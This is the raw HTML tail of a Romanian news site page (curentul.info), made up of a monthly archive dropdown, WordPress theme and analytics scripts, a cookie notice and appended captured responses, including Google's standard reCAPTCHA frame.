	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69780e8246c74
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[615606]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69780e8247b5a"></textarea>
						<div id="td_live_css_uid_1_69780e8247b5a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69780e8247b5a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69780e8247b5a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.739 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 03:01:54 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -355
content:
{"615606":392}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZJzKsGHlYgPg5dn4JSR9yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769475717870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>